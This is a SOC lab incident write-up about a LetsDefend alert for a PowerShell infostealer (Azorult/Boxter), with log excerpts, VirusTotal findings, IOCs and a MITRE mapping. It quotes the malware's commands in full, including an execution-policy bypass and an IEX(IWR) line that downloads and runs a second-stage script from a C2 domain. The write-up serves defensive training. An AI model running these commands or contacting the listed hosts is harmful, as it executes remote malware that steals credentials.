TL;DR#
The alert is a True Positive. User Tony downloaded payload_1.ps1 (Azorult/Boxter trojan) from an attacker-controlled S3 URL via Chrome, bypassed PowerShell execution policy, and executed the script. The script fetched and ran a second-stage payload (sd2.ps1) in memory from kionagranada.com (161.22.46.148). A second C2 server at 91.236.116.163 was associated with the broader campaign infrastructure. The attack involved two-stage C2, fileless execution, and sandbox evasion.
Alert Overview#
| Field | Value |
|---|---|
| EventID | 238 |
| Event Time | Mar 14, 2024, 05:23 PM |
| Rule | SOC153 — Suspicious Powershell Script Executed |
| Level | Security Analyst |
| Hostname | Tony |
| IP Address | 172.16.17.206 |
| File Name | payload_1.ps1 |
| File Path | C:\Users\LetsDefend\Downloads\payload_1.ps1 |
| File Hash | db8be06ba6d2d3595dd0c86654a48cfc4c0c5408fdd3f4e1eaf342ac7a2479d0 |
| Trigger Reason | Suspicious Powershell Script Executed |
| AV/EDR Action | Detected |
The alert fired at 2024-03-14 17:23 on host Tony with IP 172.16.17.206. The triggered rule was SOC153 — Suspicious PowerShell Script Executed, classified as Malware / Medium severity. The file involved was payload_1.ps1 located at:
1C:\Users\LetsDefend\Downloads\payload_1.ps1
2SHA256: db8be06ba6d2d3595dd0c86654a48cfc4c0c5408fdd3f4e1eaf342ac7a2479d0The AV/EDR reported the file as Detected but did not block execution.
Initial Download#
Proxy logs confirmed that user LetsDefend on the same host downloaded the file via Chrome at 2024-03-14 17:22:25 from an Amazon S3 bucket:
1Source IP: 172.16.17.206:22456
2Destination IP: 3.5.130.147:443
3URL: https://files-ld.s3.us-east-2.amazonaws.com/payload_1.ps1
4Process: chrome.exe
5Device Action: AllowedApproximately 60 seconds later, Sysmon Event ID 1 (Process Create) recorded PowerShell launching the script with an explicit execution policy bypass:
1EventID: 1
2Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
3CommandLine: "powershell.exe" "-Command" "if((Get-ExecutionPolicy) -ne 'AllSigned')
4 { Set-ExecutionPolicy -Scope Process Bypass };
5 & 'C:\Users\LetsDefend\Downloads\payload_1.ps1\payload_1.ps1'"
6Hash: db8be06ba6d2d3595dd0c86654a48cfc4c0c5408fdd3f4e1eaf342ac7a2479d0
7PID: 4315payload_1.ps1#

Submitting the hash to VirusTotal returned 33/62 vendor detections. The file was identified internally as agent3.ps1. Key findings:
- Threat label:
trojan.powershell/boxter - Threat categories: trojan, downloader
- Family labels: powershell, boxter, azorult
- Behavioral tags:
detect-debug-environment,exe-pattern,url-pattern,long-sleeps,checks-network-adapters
The presence of detect-debug-environment and long-sleeps tags indicates sandbox evasion logic. The azorult family label identifies this as a credential-stealing infostealer with downloader capabilities.
C2 Stage 1#
Sysmon Event ID 4104 (Script Block Logging) captured the payload’s in-memory command at 2024-03-14 17:23:
1EventID: 4104
2Script Block Text: "C:\Windows\system32\cmd.exe" /c "powershell -command
3 IEX(IWR -UseBasicParsing 'https://kionagranada.com/upload/sd2.ps1')"
4Username: LetsDefend
5ProcessId: 6968payload_1.ps1 used Invoke-WebRequest to download sd2.ps1 from kionagranada.com and immediately executed it in memory via Invoke-Expression — a fileless execution technique that leaves no file artifact on disk.
A Sysmon Event ID 22 (DNS Query) confirmed the resolution:
1EventID: 22
2QueryName: kionagranada.com
3QueryResult: 161.22.46.148
4Process: powershell.exe

5UtcTime: 2024-03-14 17:23:46161.22.46.148 is the C2 Stage 1 server hosting the second-stage script. VirusTotal relations for this IP showed a communicating file sd4.ps1 (13/62 detections) and numerous ELF and executable files associated with the same infrastructure.
C2 Stage 2#

VirusTotal relations for the second C2 IP 91.236.116.163 revealed a broad threat infrastructure including communicating files with names such as Chase_Bank_Statement_March.zip, Chase_Bank_Statement_March.lnk, WinFormGregorCatch.exe (56/71), and payload_1.js (34/62) — all consistent with a large-scale phishing and infostealer operation using banking lure themes.
The file 2024-04-03-https___kionaonline.com_modules_bonslick_agent3.ps1.txt (29/63) corroborates the agent3.ps1 internal name identified in the VirusTotal sample, linking both C2 IPs to the same campaign infrastructure.
IOCs#
Files
- C:\Users\LetsDefend\Downloads\payload_1.ps1 — db8be06ba6d2d3595dd0c86654a48cfc4c0c5408fdd3f4e1eaf342ac7a2479d0
Network
- https://files-ld.s3.us-east-2.amazonaws.com/payload_1.ps1 — initial download
- kionagranada.com / 161.22.46.148 — C2 Stage 1
- https://kionagranada.com/upload/sd2.ps1 — second-stage payload
- 91.236.116.163 — C2 Stage 2
MITRE ATT&CK#
| Technique | ID | Description |
|---|---|---|
| Phishing / Drive-by Download | T1566 / T1189 | payload_1.ps1 downloaded via Chrome |
| PowerShell | T1059.001 | Script executed with Bypass policy |
| Obfuscated Files or Information | T1027 | Fileless IEX(IWR) in-memory execution |
| Ingress Tool Transfer | T1105 | sd2.ps1 fetched from C2 |
| Command and Scripting Interpreter | T1059 | cmd.exe spawned by PowerShell |
| Application Layer Protocol: HTTPS | T1071.001 | C2 communication over HTTPS |
| Virtualization/Sandbox Evasion | T1497 | detect-debug-environment, long-sleeps |